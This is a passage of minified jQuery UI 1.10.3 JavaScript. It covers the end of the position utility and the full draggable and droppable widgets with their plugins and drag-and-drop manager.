f=c.isWindow?"":c.element.css("overflow-y"),a="scroll"===a||"auto"===a&&c.width<c.element[0].scrollWidth;return{width:"scroll"===f||"auto"===f&&c.height<c.element[0].scrollHeight?b.position.scrollbarWidth():0,height:a?b.position.scrollbarWidth():0}},getWithinInfo:function(c){c=b(c||window);var a=b.isWindow(c[0]);return{element:c,isWindow:a,offset:c.offset()||{left:0,top:0},scrollLeft:c.scrollLeft(),scrollTop:c.scrollTop(),width:a?c.width():c.outerWidth(),height:a?c.height():c.outerHeight()}}};b.fn.position=
function(a){if(!a||!a.of)return q.apply(this,arguments);a=b.extend({},a);var n,s,t,v,y,u,A=b(a.of),D=b.position.getWithinInfo(a.within),p=b.position.getScrollInfo(D),E=(a.collision||"flip").split(" "),J={};u=e(A);A[0].preventDefault&&(a.at="left top");s=u.width;t=u.height;v=u.offset;y=b.extend({},v);b.each(["my","at"],function(){var c=(a[this]||"").split(" "),b,f;1===c.length&&(c=k.test(c[0])?c.concat(["center"]):l.test(c[0])?["center"].concat(c):["center","center"]);c[0]=k.test(c[0])?c[0]:"center";
c[1]=l.test(c[1])?c[1]:"center";b=h.exec(c[0]);f=h.exec(c[1]);J[this]=[b?b[0]:0,f?f[0]:0];a[this]=[m.exec(c[0])[0],m.exec(c[1])[0]]});1===E.length&&(E[1]=E[0]);"right"===a.at[0]?y.left+=s:"center"===a.at[0]&&(y.left+=s/2);"bottom"===a.at[1]?y.top+=t:"center"===a.at[1]&&(y.top+=t/2);n=d(J.at,s,t);y.left+=n[0];y.top+=n[1];return this.each(function(){var k,e,l=b(this),h=l.outerWidth(),m=l.outerHeight(),q=parseInt(b.css(this,"marginLeft"),10)||0,u=parseInt(b.css(this,"marginTop"),10)||0,M=h+q+(parseInt(b.css(this,
"marginRight"),10)||0)+p.width,I=m+u+(parseInt(b.css(this,"marginBottom"),10)||0)+p.height,x=b.extend({},y),F=d(J.my,l.outerWidth(),l.outerHeight());"right"===a.my[0]?x.left-=h:"center"===a.my[0]&&(x.left-=h/2);"bottom"===a.my[1]?x.top-=m:"center"===a.my[1]&&(x.top-=m/2);x.left+=F[0];x.top+=F[1];b.support.offsetFractions||(x.left=g(x.left),x.top=g(x.top));k={marginLeft:q,marginTop:u};b.each(["left","top"],function(c,f){if(b.ui.position[E[c]])b.ui.position[E[c]][f](x,{targetWidth:s,targetHeight:t,
elemWidth:h,elemHeight:m,collisionPosition:k,collisionWidth:M,collisionHeight:I,offset:[n[0]+F[0],n[1]+F[1]],my:a.my,at:a.at,within:D,elem:l})});a.using&&(e=function(b){var g=v.left-x.left,d=g+s-h,k=v.top-x.top,e=k+t-m,n={target:{element:A,left:v.left,top:v.top,width:s,height:t},element:{element:l,left:x.left,top:x.top,width:h,height:m},horizontal:0>d?"left":0<g?"right":"center",vertical:0>e?"top":0<k?"bottom":"middle"};s<h&&c(g+d)<s&&(n.horizontal="center");t<m&&c(k+e)<t&&(n.vertical="middle");f(c(g),
c(d))>f(c(k),c(e))?n.important="horizontal":n.important="vertical";a.using.call(this,b,n)});l.offset(b.extend(x,{using:e}))})};b.ui.position={fit:{left:function(c,a){var b=a.within,g=b.isWindow?b.scrollLeft:b.offset.left,d=b.width,k=c.left-a.collisionPosition.marginLeft,b=g-k,e=k+a.collisionWidth-d-g;a.collisionWidth>d?0<b&&0>=e?(g=c.left+b+a.collisionWidth-d-g,c.left+=b-g):c.left=0<e&&0>=b?g:b>e?g+d-a.collisionWidth:g:c.left=0<b?c.left+b:0<e?c.left-e:f(c.left-k,c.left)},top:function(c,a){var b=a.within,
g=b.isWindow?b.scrollTop:b.offset.top,d=a.within.height,k=c.top-a.collisionPosition.marginTop,b=g-k,e=k+a.collisionHeight-d-g;a.collisionHeight>d?0<b&&0>=e?(g=c.top+b+a.collisionHeight-d-g,c.top+=b-g):c.top=0<e&&0>=b?g:b>e?g+d-a.collisionHeight:g:c.top=0<b?c.top+b:0<e?c.top-e:f(c.top-k,c.top)}},flip:{left:function(a,b){var f=b.within,g=f.offset.left+f.scrollLeft,d=f.width,k=f.isWindow?f.scrollLeft:f.offset.left,e=a.left-b.collisionPosition.marginLeft,f=e-k,l=e+b.collisionWidth-d-k,e="left"===b.my[0]?
-b.elemWidth:"right"===b.my[0]?b.elemWidth:0,h="left"===b.at[0]?b.targetWidth:"right"===b.at[0]?-b.targetWidth:0,m=-2*b.offset[0];if(0>f){if(g=a.left+e+h+m+b.collisionWidth-d-g,0>g||g<c(f))a.left+=e+h+m}else 0<l&&(g=a.left-b.collisionPosition.marginLeft+e+h+m-k,0<g||c(g)<l)&&(a.left+=e+h+m)},top:function(a,b){var f=b.within,g=f.offset.top+f.scrollTop,d=f.height,k=f.isWindow?f.scrollTop:f.offset.top,e=a.top-b.collisionPosition.marginTop,f=e-k,l=e+b.collisionHeight-d-k,e="top"===b.my[1]?-b.elemHeight:
"bottom"===b.my[1]?b.elemHeight:0,h="top"===b.at[1]?b.targetHeight:"bottom"===b.at[1]?-b.targetHeight:0,m=-2*b.offset[1];0>f?(g=a.top+e+h+m+b.collisionHeight-d-g,a.top+e+h+m>f&&(0>g||g<c(f))&&(a.top+=e+h+m)):0<l&&(g=a.top-b.collisionPosition.marginTop+e+h+m-k,a.top+e+h+m>l&&(0<g||c(g)<l)&&(a.top+=e+h+m))}},flipfit:{left:function(){b.ui.position.flip.left.apply(this,arguments);b.ui.position.fit.left.apply(this,arguments)},top:function(){b.ui.position.flip.top.apply(this,arguments);b.ui.position.fit.top.apply(this,
arguments)}}};(function(){var c,a,f,g,d=document.getElementsByTagName("body")[0];f=document.createElement("div");c=document.createElement(d?"div":"body");a={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"};d&&b.extend(a,{position:"absolute",left:"-1000px",top:"-1000px"});for(g in a)c.style[g]=a[g];c.appendChild(f);a=d||document.documentElement;a.insertBefore(c,a.firstChild);f.style.cssText="position: absolute; left: 10.7432222px;";f=b(f).offset().left;b.support.offsetFractions=
10<f&&11>f;c.innerHTML="";a.removeChild(c)})()})(jQuery);
(function(b,p){b.widget("ui.draggable",b.ui.mouse,{version:"1.10.3",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"!==this.options.helper||
/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative");this.options.addClasses&&this.element.addClass("ui-draggable");this.options.disabled&&this.element.addClass("ui-draggable-disabled");this._mouseInit()},_destroy:function(){this.element.removeClass("ui-draggable ui-draggable-dragging ui-draggable-disabled");this._mouseDestroy()},_mouseCapture:function(d){var e=this.options;if(this.helper||e.disabled||0<b(d.target).closest(".ui-resizable-handle").length)return!1;
this.handle=this._getHandle(d);if(!this.handle)return!1;b(!0===e.iframeFix?"iframe":e.iframeFix).each(function(){b("<div class='ui-draggable-iframeFix' style='background: #fff;'></div>").css({width:this.offsetWidth+"px",height:this.offsetHeight+"px",position:"absolute",opacity:"0.001",zIndex:1E3}).css(b(this).offset()).appendTo("body")});return!0},_mouseStart:function(d){var e=this.options;this.helper=this._createHelper(d);this.helper.addClass("ui-draggable-dragging");this._cacheHelperProportions();
b.ui.ddmanager&&(b.ui.ddmanager.current=this);this._cacheMargins();this.cssPosition=this.helper.css("position");this.scrollParent=this.helper.scrollParent();this.offsetParent=this.helper.offsetParent();this.offsetParentCssPosition=this.offsetParent.css("position");this.offset=this.positionAbs=this.element.offset();this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left};this.offset.scroll=!1;b.extend(this.offset,{click:{left:d.pageX-this.offset.left,top:d.pageY-this.offset.top},
parent:this._getParentOffset(),relative:this._getRelativeOffset()});this.originalPosition=this.position=this._generatePosition(d);this.originalPageX=d.pageX;this.originalPageY=d.pageY;e.cursorAt&&this._adjustOffsetFromHelper(e.cursorAt);this._setContainment();if(!1===this._trigger("start",d))return this._clear(),!1;this._cacheHelperProportions();b.ui.ddmanager&&!e.dropBehaviour&&b.ui.ddmanager.prepareOffsets(this,d);this._mouseDrag(d,!0);b.ui.ddmanager&&b.ui.ddmanager.dragStart(this,d);return!0},
_mouseDrag:function(d,e){"fixed"===this.offsetParentCssPosition&&(this.offset.parent=this._getParentOffset());this.position=this._generatePosition(d);this.positionAbs=this._convertPositionTo("absolute");if(!e){var a=this._uiHash();if(!1===this._trigger("drag",d,a))return this._mouseUp({}),!1;this.position=a.position}this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px");this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+
"px");b.ui.ddmanager&&b.ui.ddmanager.drag(this,d);return!1},_mouseStop:function(d){var e=this,a=!1;b.ui.ddmanager&&!this.options.dropBehaviour&&(a=b.ui.ddmanager.drop(this,d));this.dropped&&(a=this.dropped,this.dropped=!1);if("original"===this.options.helper&&!b.contains(this.element[0].ownerDocument,this.element[0]))return!1;"invalid"===this.options.revert&&!a||"valid"===this.options.revert&&a||!0===this.options.revert||b.isFunction(this.options.revert)&&this.options.revert.call(this.element,a)?
b(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){!1!==e._trigger("stop",d)&&e._clear()}):!1!==this._trigger("stop",d)&&this._clear();return!1},_mouseUp:function(d){b("div.ui-draggable-iframeFix").each(function(){this.parentNode.removeChild(this)});b.ui.ddmanager&&b.ui.ddmanager.dragStop(this,d);return b.ui.mouse.prototype._mouseUp.call(this,d)},cancel:function(){this.helper.is(".ui-draggable-dragging")?this._mouseUp({}):this._clear();return this},_getHandle:function(d){return this.options.handle?
!!b(d.target).closest(this.element.find(this.options.handle)).length:!0},_createHelper:function(d){var e=this.options;d=b.isFunction(e.helper)?b(e.helper.apply(this.element[0],[d])):"clone"===e.helper?this.element.clone().removeAttr("id"):this.element;d.parents("body").length||d.appendTo("parent"===e.appendTo?this.element[0].parentNode:e.appendTo);d[0]===this.element[0]||/(fixed|absolute)/.test(d.css("position"))||d.css("position","absolute");return d},_adjustOffsetFromHelper:function(d){"string"===
typeof d&&(d=d.split(" "));b.isArray(d)&&(d={left:+d[0],top:+d[1]||0});"left"in d&&(this.offset.click.left=d.left+this.margins.left);"right"in d&&(this.offset.click.left=this.helperProportions.width-d.right+this.margins.left);"top"in d&&(this.offset.click.top=d.top+this.margins.top);"bottom"in d&&(this.offset.click.top=this.helperProportions.height-d.bottom+this.margins.top)},_getParentOffset:function(){var d=this.offsetParent.offset();"absolute"===this.cssPosition&&this.scrollParent[0]!==document&&
b.contains(this.scrollParent[0],this.offsetParent[0])&&(d.left+=this.scrollParent.scrollLeft(),d.top+=this.scrollParent.scrollTop());if(this.offsetParent[0]===document.body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&b.ui.ie)d={top:0,left:0};return{top:d.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:d.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"===this.cssPosition){var b=this.element.position();
return{top:b.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:b.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}return{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions=
{width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var d,e,a;d=this.options;if(d.containment)if("window"===d.containment)this.containment=[b(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,b(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,b(window).scrollLeft()+b(window).width()-this.helperProportions.width-this.margins.left,b(window).scrollTop()+(b(window).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-
this.margins.top];else if("document"===d.containment)this.containment=[0,0,b(document).width()-this.helperProportions.width-this.margins.left,(b(document).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top];else if(d.containment.constructor===Array)this.containment=d.containment;else{if("parent"===d.containment&&(d.containment=this.helper[0].parentNode),e=b(d.containment),a=e[0])d="hidden"!==e.css("overflow"),this.containment=[(parseInt(e.css("borderLeftWidth"),
10)||0)+(parseInt(e.css("paddingLeft"),10)||0),(parseInt(e.css("borderTopWidth"),10)||0)+(parseInt(e.css("paddingTop"),10)||0),(d?Math.max(a.scrollWidth,a.offsetWidth):a.offsetWidth)-(parseInt(e.css("borderRightWidth"),10)||0)-(parseInt(e.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(d?Math.max(a.scrollHeight,a.offsetHeight):a.offsetHeight)-(parseInt(e.css("borderBottomWidth"),10)||0)-(parseInt(e.css("paddingBottom"),10)||0)-this.helperProportions.height-
this.margins.top-this.margins.bottom],this.relative_container=e}else this.containment=null},_convertPositionTo:function(d,e){e||(e=this.position);var a="absolute"===d?1:-1,f="absolute"!==this.cssPosition||this.scrollParent[0]!==document&&b.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent;this.offset.scroll||(this.offset.scroll={top:f.scrollTop(),left:f.scrollLeft()});return{top:e.top+this.offset.relative.top*a+this.offset.parent.top*a-("fixed"===this.cssPosition?
-this.scrollParent.scrollTop():this.offset.scroll.top)*a,left:e.left+this.offset.relative.left*a+this.offset.parent.left*a-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():this.offset.scroll.left)*a}},_generatePosition:function(d){var e,a,f,c=this.options,g="absolute"!==this.cssPosition||this.scrollParent[0]!==document&&b.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent;f=d.pageX;a=d.pageY;this.offset.scroll||(this.offset.scroll={top:g.scrollTop(),
left:g.scrollLeft()});this.originalPosition&&(this.containment&&(this.relative_container?(e=this.relative_container.offset(),e=[this.containment[0]+e.left,this.containment[1]+e.top,this.containment[2]+e.left,this.containment[3]+e.top]):e=this.containment,d.pageX-this.offset.click.left<e[0]&&(f=e[0]+this.offset.click.left),d.pageY-this.offset.click.top<e[1]&&(a=e[1]+this.offset.click.top),d.pageX-this.offset.click.left>e[2]&&(f=e[2]+this.offset.click.left),d.pageY-this.offset.click.top>e[3]&&(a=e[3]+
this.offset.click.top)),c.grid&&(a=c.grid[1]?this.originalPageY+Math.round((a-this.originalPageY)/c.grid[1])*c.grid[1]:this.originalPageY,a=e?a-this.offset.click.top>=e[1]||a-this.offset.click.top>e[3]?a:a-this.offset.click.top>=e[1]?a-c.grid[1]:a+c.grid[1]:a,f=c.grid[0]?this.originalPageX+Math.round((f-this.originalPageX)/c.grid[0])*c.grid[0]:this.originalPageX,f=e?f-this.offset.click.left>=e[0]||f-this.offset.click.left>e[2]?f:f-this.offset.click.left>=e[0]?f-c.grid[0]:f+c.grid[0]:f));return{top:a-
this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():this.offset.scroll.top),left:f-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():this.offset.scroll.left)}},_clear:function(){this.helper.removeClass("ui-draggable-dragging");this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove();this.helper=null;this.cancelHelperRemoval=
!1},_trigger:function(d,e,a){a=a||this._uiHash();b.ui.plugin.call(this,d,[e,a]);"drag"===d&&(this.positionAbs=this._convertPositionTo("absolute"));return b.Widget.prototype._trigger.call(this,d,e,a)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}});b.ui.plugin.add("draggable","connectToSortable",{start:function(d,e){var a=b(this).data("ui-draggable"),f=a.options,c=b.extend({},e,{item:a.element});a.sortables=
[];b(f.connectToSortable).each(function(){var f=b.data(this,"ui-sortable");f&&!f.options.disabled&&(a.sortables.push({instance:f,shouldRevert:f.options.revert}),f.refreshPositions(),f._trigger("activate",d,c))})},stop:function(d,e){var a=b(this).data("ui-draggable"),f=b.extend({},e,{item:a.element});b.each(a.sortables,function(){this.instance.isOver?(this.instance.isOver=0,a.cancelHelperRemoval=!0,this.instance.cancelHelperRemoval=!1,this.shouldRevert&&(this.instance.options.revert=this.shouldRevert),
this.instance._mouseStop(d),this.instance.options.helper=this.instance.options._helper,"original"===a.options.helper&&this.instance.currentItem.css({top:"auto",left:"auto"})):(this.instance.cancelHelperRemoval=!1,this.instance._trigger("deactivate",d,f))})},drag:function(d,e){var a=b(this).data("ui-draggable"),f=this;b.each(a.sortables,function(){var c=!1,g=this;this.instance.positionAbs=a.positionAbs;this.instance.helperProportions=a.helperProportions;this.instance.offset.click=a.offset.click;this.instance._intersectsWith(this.instance.containerCache)&&
(c=!0,b.each(a.sortables,function(){this.instance.positionAbs=a.positionAbs;this.instance.helperProportions=a.helperProportions;this.instance.offset.click=a.offset.click;this!==g&&this.instance._intersectsWith(this.instance.containerCache)&&b.contains(g.instance.element[0],this.instance.element[0])&&(c=!1);return c}));c?(this.instance.isOver||(this.instance.isOver=1,this.instance.currentItem=b(f).clone().removeAttr("id").appendTo(this.instance.element).data("ui-sortable-item",!0),this.instance.options._helper=
this.instance.options.helper,this.instance.options.helper=function(){return e.helper[0]},d.target=this.instance.currentItem[0],this.instance._mouseCapture(d,!0),this.instance._mouseStart(d,!0,!0),this.instance.offset.click.top=a.offset.click.top,this.instance.offset.click.left=a.offset.click.left,this.instance.offset.parent.left-=a.offset.parent.left-this.instance.offset.parent.left,this.instance.offset.parent.top-=a.offset.parent.top-this.instance.offset.parent.top,a._trigger("toSortable",d),a.dropped=
this.instance.element,a.currentItem=a.element,this.instance.fromOutside=a),this.instance.currentItem&&this.instance._mouseDrag(d)):this.instance.isOver&&(this.instance.isOver=0,this.instance.cancelHelperRemoval=!0,this.instance.options.revert=!1,this.instance._trigger("out",d,this.instance._uiHash(this.instance)),this.instance._mouseStop(d,!0),this.instance.options.helper=this.instance.options._helper,this.instance.currentItem.remove(),this.instance.placeholder&&this.instance.placeholder.remove(),
a._trigger("fromSortable",d),a.dropped=!1)})}});b.ui.plugin.add("draggable","cursor",{start:function(){var d=b("body"),e=b(this).data("ui-draggable").options;d.css("cursor")&&(e._cursor=d.css("cursor"));d.css("cursor",e.cursor)},stop:function(){var d=b(this).data("ui-draggable").options;d._cursor&&b("body").css("cursor",d._cursor)}});b.ui.plugin.add("draggable","opacity",{start:function(d,e){var a=b(e.helper),f=b(this).data("ui-draggable").options;a.css("opacity")&&(f._opacity=a.css("opacity"));a.css("opacity",
f.opacity)},stop:function(d,e){var a=b(this).data("ui-draggable").options;a._opacity&&b(e.helper).css("opacity",a._opacity)}});b.ui.plugin.add("draggable","scroll",{start:function(){var d=b(this).data("ui-draggable");d.scrollParent[0]!==document&&"HTML"!==d.scrollParent[0].tagName&&(d.overflowOffset=d.scrollParent.offset())},drag:function(d){var e=b(this).data("ui-draggable"),a=e.options,f=!1;e.scrollParent[0]!==document&&"HTML"!==e.scrollParent[0].tagName?(a.axis&&"x"===a.axis||(e.overflowOffset.top+
e.scrollParent[0].offsetHeight-d.pageY<a.scrollSensitivity?e.scrollParent[0].scrollTop=f=e.scrollParent[0].scrollTop+a.scrollSpeed:d.pageY-e.overflowOffset.top<a.scrollSensitivity&&(e.scrollParent[0].scrollTop=f=e.scrollParent[0].scrollTop-a.scrollSpeed)),a.axis&&"y"===a.axis||(e.overflowOffset.left+e.scrollParent[0].offsetWidth-d.pageX<a.scrollSensitivity?e.scrollParent[0].scrollLeft=f=e.scrollParent[0].scrollLeft+a.scrollSpeed:d.pageX-e.overflowOffset.left<a.scrollSensitivity&&(e.scrollParent[0].scrollLeft=
f=e.scrollParent[0].scrollLeft-a.scrollSpeed))):(a.axis&&"x"===a.axis||(d.pageY-b(document).scrollTop()<a.scrollSensitivity?f=b(document).scrollTop(b(document).scrollTop()-a.scrollSpeed):b(window).height()-(d.pageY-b(document).scrollTop())<a.scrollSensitivity&&(f=b(document).scrollTop(b(document).scrollTop()+a.scrollSpeed))),a.axis&&"y"===a.axis||(d.pageX-b(document).scrollLeft()<a.scrollSensitivity?f=b(document).scrollLeft(b(document).scrollLeft()-a.scrollSpeed):b(window).width()-(d.pageX-b(document).scrollLeft())<
a.scrollSensitivity&&(f=b(document).scrollLeft(b(document).scrollLeft()+a.scrollSpeed))));!1!==f&&b.ui.ddmanager&&!a.dropBehaviour&&b.ui.ddmanager.prepareOffsets(e,d)}});b.ui.plugin.add("draggable","snap",{start:function(){var d=b(this).data("ui-draggable"),e=d.options;d.snapElements=[];b(e.snap.constructor!==String?e.snap.items||":data(ui-draggable)":e.snap).each(function(){var a=b(this),f=a.offset();this!==d.element[0]&&d.snapElements.push({item:this,width:a.outerWidth(),height:a.outerHeight(),
top:f.top,left:f.left})})},drag:function(d,e){var a,f,c,g,k,l,h,m,n,q,r=b(this).data("ui-draggable"),w=r.options,s=w.snapTolerance,t=e.offset.left,v=t+r.helperProportions.width,y=e.offset.top,u=y+r.helperProportions.height;for(n=r.snapElements.length-1;0<=n;n--)k=r.snapElements[n].left,l=k+r.snapElements[n].width,h=r.snapElements[n].top,m=h+r.snapElements[n].height,v<k-s||t>l+s||u<h-s||y>m+s||!b.contains(r.snapElements[n].item.ownerDocument,r.snapElements[n].item)?(r.snapElements[n].snapping&&r.options.snap.release&&
r.options.snap.release.call(r.element,d,b.extend(r._uiHash(),{snapItem:r.snapElements[n].item})),r.snapElements[n].snapping=!1):("inner"!==w.snapMode&&(a=Math.abs(h-u)<=s,f=Math.abs(m-y)<=s,c=Math.abs(k-v)<=s,g=Math.abs(l-t)<=s,a&&(e.position.top=r._convertPositionTo("relative",{top:h-r.helperProportions.height,left:0}).top-r.margins.top),f&&(e.position.top=r._convertPositionTo("relative",{top:m,left:0}).top-r.margins.top),c&&(e.position.left=r._convertPositionTo("relative",{top:0,left:k-r.helperProportions.width}).left-
r.margins.left),g&&(e.position.left=r._convertPositionTo("relative",{top:0,left:l}).left-r.margins.left)),q=a||f||c||g,"outer"!==w.snapMode&&(a=Math.abs(h-y)<=s,f=Math.abs(m-u)<=s,c=Math.abs(k-t)<=s,g=Math.abs(l-v)<=s,a&&(e.position.top=r._convertPositionTo("relative",{top:h,left:0}).top-r.margins.top),f&&(e.position.top=r._convertPositionTo("relative",{top:m-r.helperProportions.height,left:0}).top-r.margins.top),c&&(e.position.left=r._convertPositionTo("relative",{top:0,left:k}).left-r.margins.left),
g&&(e.position.left=r._convertPositionTo("relative",{top:0,left:l-r.helperProportions.width}).left-r.margins.left)),!r.snapElements[n].snapping&&(a||f||c||g||q)&&r.options.snap.snap&&r.options.snap.snap.call(r.element,d,b.extend(r._uiHash(),{snapItem:r.snapElements[n].item})),r.snapElements[n].snapping=a||f||c||g||q)}});b.ui.plugin.add("draggable","stack",{start:function(){var d,e=this.data("ui-draggable").options,e=b.makeArray(b(e.stack)).sort(function(a,f){return(parseInt(b(a).css("zIndex"),10)||
0)-(parseInt(b(f).css("zIndex"),10)||0)});e.length&&(d=parseInt(b(e[0]).css("zIndex"),10)||0,b(e).each(function(a){b(this).css("zIndex",d+a)}),this.css("zIndex",d+e.length))}});b.ui.plugin.add("draggable","zIndex",{start:function(d,e){var a=b(e.helper),f=b(this).data("ui-draggable").options;a.css("zIndex")&&(f._zIndex=a.css("zIndex"));a.css("zIndex",f.zIndex)},stop:function(d,e){var a=b(this).data("ui-draggable").options;a._zIndex&&b(e.helper).css("zIndex",a._zIndex)}})})(jQuery);
(function(b,p){b.widget("ui.droppable",{version:"1.10.3",widgetEventPrefix:"drop",options:{accept:"*",activeClass:!1,addClasses:!0,greedy:!1,hoverClass:!1,scope:"default",tolerance:"intersect",activate:null,deactivate:null,drop:null,out:null,over:null},_create:function(){var d=this.options,e=d.accept;this.isover=!1;this.isout=!0;this.accept=b.isFunction(e)?e:function(a){return a.is(e)};this.proportions={width:this.element[0].offsetWidth,height:this.element[0].offsetHeight};b.ui.ddmanager.droppables[d.scope]=
b.ui.ddmanager.droppables[d.scope]||[];b.ui.ddmanager.droppables[d.scope].push(this);d.addClasses&&this.element.addClass("ui-droppable")},_destroy:function(){for(var d=0,e=b.ui.ddmanager.droppables[this.options.scope];d<e.length;d++)e[d]===this&&e.splice(d,1);this.element.removeClass("ui-droppable ui-droppable-disabled")},_setOption:function(d,e){"accept"===d&&(this.accept=b.isFunction(e)?e:function(a){return a.is(e)});b.Widget.prototype._setOption.apply(this,arguments)},_activate:function(d){var e=
b.ui.ddmanager.current;this.options.activeClass&&this.element.addClass(this.options.activeClass);e&&this._trigger("activate",d,this.ui(e))},_deactivate:function(d){var e=b.ui.ddmanager.current;this.options.activeClass&&this.element.removeClass(this.options.activeClass);e&&this._trigger("deactivate",d,this.ui(e))},_over:function(d){var e=b.ui.ddmanager.current;e&&(e.currentItem||e.element)[0]!==this.element[0]&&this.accept.call(this.element[0],e.currentItem||e.element)&&(this.options.hoverClass&&this.element.addClass(this.options.hoverClass),
this._trigger("over",d,this.ui(e)))},_out:function(d){var e=b.ui.ddmanager.current;e&&(e.currentItem||e.element)[0]!==this.element[0]&&this.accept.call(this.element[0],e.currentItem||e.element)&&(this.options.hoverClass&&this.element.removeClass(this.options.hoverClass),this._trigger("out",d,this.ui(e)))},_drop:function(d,e){var a=e||b.ui.ddmanager.current,f=!1;if(!a||(a.currentItem||a.element)[0]===this.element[0])return!1;this.element.find(":data(ui-droppable)").not(".ui-draggable-dragging").each(function(){var c=
b.data(this,"ui-droppable");if(c.options.greedy&&!c.options.disabled&&c.options.scope===a.options.scope&&c.accept.call(c.element[0],a.currentItem||a.element)&&b.ui.intersect(a,b.extend(c,{offset:c.element.offset()}),c.options.tolerance))return f=!0,!1});return f?!1:this.accept.call(this.element[0],a.currentItem||a.element)?(this.options.activeClass&&this.element.removeClass(this.options.activeClass),this.options.hoverClass&&this.element.removeClass(this.options.hoverClass),this._trigger("drop",d,
this.ui(a)),this.element):!1},ui:function(b){return{draggable:b.currentItem||b.element,helper:b.helper,position:b.position,offset:b.positionAbs}}});b.ui.intersect=function(b,e,a){if(!e.offset)return!1;var f=(b.positionAbs||b.position.absolute).left,c=f+b.helperProportions.width,g=(b.positionAbs||b.position.absolute).top,k=g+b.helperProportions.height,l=e.offset.left,h=l+e.proportions.width,m=e.offset.top,n=m+e.proportions.height;switch(a){case "fit":return l<=f&&c<=h&&m<=g&&k<=n;case "intersect":return l<
f+b.helperProportions.width/2&&c-b.helperProportions.width/2<h&&m<g+b.helperProportions.height/2&&k-b.helperProportions.height/2<n;case "pointer":return a=(b.positionAbs||b.position.absolute).left+(b.clickOffset||b.offset.click).left,b=(b.positionAbs||b.position.absolute).top+(b.clickOffset||b.offset.click).top,b>m&&b<m+e.proportions.height&&a>l&&a<l+e.proportions.width;case "touch":return(g>=m&&g<=n||k>=m&&k<=n||g<m&&k>n)&&(f>=l&&f<=h||c>=l&&c<=h||f<l&&c>h);default:return!1}};b.ui.ddmanager={current:null,
droppables:{"default":[]},prepareOffsets:function(d,e){var a,f,c=b.ui.ddmanager.droppables[d.options.scope]||[],g=e?e.type:null,k=(d.currentItem||d.element).find(":data(ui-droppable)").addBack();a=0;a:for(;a<c.length;a++)if(!(c[a].options.disabled||d&&!c[a].accept.call(c[a].element[0],d.currentItem||d.element))){for(f=0;f<k.length;f++)if(k[f]===c[a].element[0]){c[a].proportions.height=0;continue a}c[a].visible="none"!==c[a].element.css("display");c[a].visible&&("mousedown"===g&&c[a]._activate.call(c[a],
e),c[a].offset=c[a].element.offset(),c[a].proportions={width:c[a].element[0].offsetWidth,height:c[a].element[0].offsetHeight})}},drop:function(d,e){var a=!1;b.each((b.ui.ddmanager.droppables[d.options.scope]||[]).slice(),function(){this.options&&(!this.options.disabled&&this.visible&&b.ui.intersect(d,this,this.options.tolerance)&&(a=this._drop.call(this,e)||a),!this.options.disabled&&this.visible&&this.accept.call(this.element[0],d.currentItem||d.element)&&(this.isout=!0,this.isover=!1,this._deactivate.call(this,
e)))});return a},dragStart:function(d,e){d.element.parentsUntil("body").bind("scroll.droppable",function(){d.options.refreshPositions||b.ui.ddmanager.prepareOffsets(d,e)})},drag:function(d,e){d.options.refreshPositions&&b.ui.ddmanager.prepareOffsets(d,e);b.each(b.ui.ddmanager.droppables[d.options.scope]||[],function(){if(!this.options.disabled&&!this.greedyChild&&this.visible){var a,f,c;c=b.ui.intersect(d,this,this.options.tolerance);var g=!c&&this.isover?"isout":c&&!this.isover?"isover":null;g&&
(this.options.greedy&&(f=this.options.scope,c=this.element.parents(":data(ui-droppable)").filter(function(){return b.data(this,"ui-droppable").options.scope===f}),c.length&&(a=b.data(c[0],"ui-droppable"),a.greedyChild="isover"===g)),a&&"isover"===g&&(a.isover=!1,a.isout=!0,a._out.call(a,e)),this[g]=!0,this["isout"===g?"isover":"isout"]=!1,this["isover"===g?"_over":"_out"].call(this,e),a&&"isout"===g&&(a.isout=!1,a.isover=!0,a._over.call(a,e)))}})},dragStop:function(d,e){d.element.parentsUntil("body").unbind("scroll.droppable");
d.options.refreshPositions||b.ui.ddmanager.prepareOffsets(d,e)}}})(jQuery);
